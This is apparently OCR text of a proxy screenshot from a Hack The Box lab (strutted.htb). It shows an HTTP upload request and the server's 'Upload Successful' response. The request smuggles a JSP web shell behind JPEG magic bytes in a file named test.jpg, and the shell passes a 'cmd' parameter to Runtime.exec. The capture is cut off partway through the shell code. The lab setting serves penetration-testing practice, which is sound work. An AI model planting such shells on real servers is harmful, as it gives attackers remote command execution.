 Request
Clear
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryvvSfHjpR
jxeufqTe
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, lik
e Gecko) Chrome/132.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-US,en;q=0.7
12 Referer: http://strutted.htb/upload.action
13 Accept-Encoding: gzip, deflate
14 Cookie: JSESSIONID=79DBF8BC0F7F6FE415596B8D79A9F41A
15
16 ------WebKitFormBoundaryvvSfHjpRjxeufqTe
17 Content-Disposition: form-data; name="Upload"; filename="test.jpg"
18 Content-Type: image/jpeg
19
20 ÿØÿà
21 <%@ page import="java.util.*,java.io.*"%>
22 <HTML><BODY>
23 <FORM METHOD="GET" NAME="myform" ACTION="">
24 <INPUT TYPE="text" NAME="cmd">
25 <INPUT TYPE="submit" VALUE="Send">
26 </FORM>
27 <pre>
28 <%
29 if (request.getParameter("cmd") != null) {
30 out.println("Command: " + request.getParameter("cmd") + "<BR>");
31 Process p = Runtime.getRuntime().exec(request.getParameter("cm
d"));
32 OutputStream os = p.getOutputStream();
33 InputStream in = p.getInputStream();
34 DataInputStream dis = new DataInputStream(in);
35 String disr = dis.readLine();
Response
1 HTTP/1.1 200
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 01 Apr 2025 09:09:05 GMT
4 Content-Type: text/html;charset=UTF-8
5 Connection: keep-alive
6 Vary: Sec-Fetch-Dest,Sec-Fetch-Mode,Sec-Fetch-Site,Sec-Fetch-User
7 Content-Security-Policy-Report-Only: object-src 'none'; script-src 'nonce
-vtox1BH1csRyZRhf5AnFbPQW' 'strict-dynamic' http: https:; base-uri 'non
e';
8 Cross-Origin-Embedder-Policy-Report-Only: require-corp
9 Cross-Origin-Opener-Policy: same-origin
10 Content-Language: en-US
11 Content-Length: 6722
12
13 <!DOCTYPE html>
14 <html lang="en">
15
16 <head>
17 <title>Strutted™ - Upload Successful!</title>
18 <meta charset="UTF-8" />
19 <meta name="viewport" content="width=device-width, initial-scale=1.
0" />
20 <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@
5.3.0/dist/css/bootstrap.min.css">
21
22 <style>
23 html,
24 body {
25 height: 100%;
26 margin: 0;
27 font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
28 background: #f5f5f5;
29 color: #333;